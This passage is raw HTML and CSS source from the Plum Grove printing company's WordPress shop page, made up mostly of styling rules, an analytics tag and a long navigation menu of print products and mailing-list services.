@media screen and (max-width: 711px){
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.meet_the_team .vc_col-sm-8 {
    width: 100%;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}

}
@media screen and (max-width: 711px){
	.wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-675047e1d193e4506 {
    width: 100%;
}
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.wpb_wrapper div {
    gap: 0 !important;
}

}

.gem-icon.gem-simple-icon .gem-icon-inner {
    width: 100px!important;
    height: 100%;
    line-height: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
body.page-template-default.page.page-id-25965.page-child.parent-pageid-25854 a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
     margin-top: 0px; 
}
.button_class1 {
    margin-top: -100px;
}

@media (min-width: 600px) and (max-width: 1300px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold:before {
    display: none;
    content: '';
}
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)) !important;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-text.styled-subtitle {
    font-size: 16px;
    line-height: 30px;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-number .gem-counter-odometer {
    font-size: 25px;
    font-weight: 700;
}
.meet_the_team .why_choose_us .col-sm-4 {
    width: 25%;
}
.meet_the_team .vc_col-sm-4 {
    width: 40.333333%;
}	
.why_choose_us .vc_custom_1732778753444 {
    margin-right: 0px !important;
  
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}	
}
@media (min-width: 300px) and (max-width: 700px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-right: 25px;
	margin-left: -15px;
}
	img.alignnone.size-full.wp-image-7188891.lazy-loaded {
    display: none;
}
}
@media (min-width: 315px) and (max-width: 490px) {
    .post-featured-content {
        width: 280px;
        margin-left: 0px;
    }
}
.why_choose_us .gem-counter-number.lazy-loading-item.lazy-loading-item-fading {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px white;
}
}
	@media (min-width: 320px) and (max-width: 950px) {
   body.page-template-default.page.page-id-25920.page-parent.page-child.parent-pageid-25763.theme-thegem.woocommerce-js.mobile-cart-position-top.wpb-js-composer.js-comp-ver-7\.6.vc_responsive.thegem-effects-disabled.shiftnav-enabled.shiftnav-lock.shiftnav-disable-shift-body .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1581803065408.vc_row-o-content-middle.vc_row-flex {
    width: 700px!important;
}

}

@media (min-width: 320px) and (max-width: 950px) {
	.news_class .justified-style-2 .post-content-wrapper {
    height: 100%!important;
    width: 100% !important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    margin-top: 0 !important;
}
	.marketing_printing h1 {
    font-size: 40px!important;
}
/* 	.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-6763a82d0a7ea3005 .post-featured-content {
    width: 313px !important;
    margin-left: 0px !important;
	} */
/* 	article#post-6032960 .post-featured-content {
    width: 320px;
    margin-left: 0px;
} */
/* 	.post-featured-content {
    width: 320px;
    margin-left: 0px;
}
	.post-featured-content {
    width: 320px!important;
    margin-left: 0px!important;
} */
}

@media (min-width: 320px) and (max-width: 950px) {
	#site-header .site-title {
    display: block !important;
	
	}
	#site-header.fixed.shrink .site-title {
    padding-top: 18px;
    padding-bottom: 20px;
   }


.mobile-cart-position-top #site-header .site-title {
    padding-top: 18px;
}

}
@media (min-width: 320px) and (max-width: 370px) {
	.mobile-cart-position-top #site-header .site-title {
    text-align: left;
	}}

@media (min-width: 320px) and (max-width: 768px) {
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
   display: flex;  
     flex-direction: row;  
    overflow-x: auto;  
		margin-bottom: 34px !important ;
}
	.page-id-7002979 .inline-column {
    margin-bottom: 0px !important;
}
	.button_class1 {
    margin-top: -30px;
}
}
@media (min-width: 600px) and (max-width: 711px) {
	.meet_the_team .vc_col-sm-4 {
    width: 100%;
}
	@media screen and (min-width: 320px) and (max-width: 769px) {
.vc_custom_1733130058273 {
    padding-bottom: 0px !important;
}
}
	@media (min-width: 768px) and (max-width: 992px) {
		div#site-header-wrapper {
    height: auto !important;
}
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 7.0.4" />

		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #660066;
                --color-primary-rgb: 102, 0, 102;
                --color-primary-hover: #3c3950;
                --color-primary-active: #660066;
                --clr-sec: #cc99cc;
                --clr-sec-rgb: 204, 153, 204;
                --clr-sec-hover: #660066;
                --clr-sec-active: #cc99cc;
                --color-success: #660066;
                --color-success-rgb: 102, 0, 102;
                --color-success-hover: #3c3950;
                --color-success-active: #660066;
                --color-info: #660066;
                --color-info-rgb: 102, 0, 102;
                --color-info-hover: #3c3950;
                --color-info-active: #660066;
                --color-warning: #ff9400;
                --color-warning-rgb: 255, 148, 0;
                --color-warning-hover: #ff9400;
                --color-warning-active: #ff9400;
                --color-danger: #dd3333;
                --color-danger-rgb: 221, 51, 51;
                --color-danger-hover: #dd3333;
                --color-danger-active: #dd3333;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Chivo", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://plumgroveinc.com/wp-json/wpdm/" + request;
            }
        </script>
		<link rel='stylesheet' id='icons-elegant-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="archive tax-pa_features term-eco-friendly term-53405 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.6.1 vc_responsive">




		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN8CV9XE7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KN8CV9XE7P');
</script>

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:1-800-728-0158">1-800-728-0158</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-64298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64298"><a href="https://plumgroveinc.com/about/meet-the-team/">Our Team</a></li>
<li id="menu-item-77927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77927"><a href="https://plumgroveinc.com/case-studies/">Case Studies</a></li>
<li id="menu-item-64288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64288"><a href="https://plumgroveinc.com/our-work/">Portfolio</a></li>
<li id="menu-item-6169119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169119"><a href="https://plumgroveinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-64287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64287"><a href="https://plumgroveinc.com/send-files/">Send Files</a></li>
<li id="menu-item-3780803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780803"><a href="https://plumgroveinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6034569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034569"><a href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
						<a class="shiftnav-toggle shiftnav-toggle-button" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></a>													<div class="site-title">
								<div class="site-logo">
	<a href="https://plumgroveinc.com/" rel="home">
					<span class="logo"><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_3x.png 3x" alt="Plum Grove" style="width:187px;" class="default"/><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_3x.png 3x" alt="Plum Grove" style="width:132px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>	<ul class="mobile-icons">
	<li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li>
	<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="/" method="GET" siq_id="autopick_7810"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li>

	<li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li>	</ul>
											
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-plumgrove ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-814-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-814-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-814 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-plumgrove  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-814-primary" class="ubermenu-nav"><li id="menu-item-61390" class="printing-services-item-wrapper ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61390 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="/products#printing-services" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PRINT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61390 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61391 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61391"><ul  class="ubermenu-submenu ubermenu-submenu-id-61391 ubermenu-submenu-type-stack"  ><li id="menu-item-6033473" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6033473 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-61392" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61392 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="/products#printing-services"><span class="ubermenu-target-title ubermenu-target-text">Printing Services</span></a></li><li id="menu-item-61419" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-61419 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/4-examples-of-personalization-in-print/"><span class="ubermenu-target-title ubermenu-target-text">Variable Data Printing</span></a></li><li id="menu-item-61488" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61488 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/design-services/templates/"><span class="ubermenu-target-title ubermenu-target-text">Templates</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61403 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61403"><ul  class="ubermenu-submenu ubermenu-submenu-id-61403 ubermenu-submenu-type-stack"  ><li id="menu-item-61393" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61393 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li id="menu-item-2288212" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Bookmarks</span></a></li><li id="menu-item-61395" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/brochures/"><span class="ubermenu-target-title ubermenu-target-text">Brochures</span></a></li><li id="menu-item-61406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/catalogs/"><span class="ubermenu-target-title ubermenu-target-text">Catalogs</span></a></li><li id="menu-item-2288208" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Custom Calendars</span></a></li><li id="menu-item-61397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker"><span class="ubermenu-target-title ubermenu-target-text">Custom Stickers</span></a></li><li id="menu-item-2288200" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Door Hangers</span></a></li><li id="menu-item-61399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/flyers/"><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-61400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/newsletters/"><span class="ubermenu-target-title ubermenu-target-text">Newsletters</span></a></li><li id="menu-item-61401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/postcards/"><span class="ubermenu-target-title ubermenu-target-text">Postcards</span></a></li><li id="menu-item-12093212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61411 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61411"><ul  class="ubermenu-submenu ubermenu-submenu-id-61411 ubermenu-submenu-type-stack"  ><li id="menu-item-61412" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61412 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Office</span></a></li><li id="menu-item-61407" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/business-cards/"><span class="ubermenu-target-title ubermenu-target-text">Business Cards</span></a></li><li id="menu-item-61410" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/envelope-printing/"><span class="ubermenu-target-title ubermenu-target-text">Envelopes</span></a></li><li id="menu-item-61413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Forms</span></a></li><li id="menu-item-61409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Letterhead</span></a></li><li id="menu-item-61416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad"><span class="ubermenu-target-title ubermenu-target-text">Memo &#038; Notepads</span></a></li><li id="menu-item-61415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder"><span class="ubermenu-target-title ubermenu-target-text">Pocket Folders</span></a></li><li id="menu-item-61417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card"><span class="ubermenu-target-title ubermenu-target-text">Thank You Cards</span></a></li></ul></li></ul></li><li id="menu-item-61451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61451 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/products/direct-mail-marketing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DIRECT MAIL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61451 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear ubermenu-submenu-padded"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61452 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61452"><ul  class="ubermenu-submenu ubermenu-submenu-id-61452 ubermenu-submenu-type-stack"  ><li id="menu-item-61454" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61454 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="https://plumgroveinc.com/products/direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail Marketing</span></a></li><li id="menu-item-65113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">New Movers</span></a></li><li id="menu-item-65112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-65112 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list"><span class="ubermenu-target-title ubermenu-target-text">Mailing Lists</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61459" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Mailing Lists</span></a></li><li id="menu-item-61456" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">Better than EDDM (Every Door Direct Mail)</span></a></li><li id="menu-item-61455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61455 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">New Movers Mailing Lists</span></a></li><li id="menu-item-61458" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/"><span class="ubermenu-target-title ubermenu-target-text">Businesses Mailing Lists</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61460 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61460"><ul  class="ubermenu-submenu ubermenu-submenu-id-61460 ubermenu-submenu-type-stack"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61461 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61461"><ul  class="ubermenu-submenu ubermenu-submenu-id-61461 ubermenu-submenu-type-stack"  ><li id="menu-item-61462" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 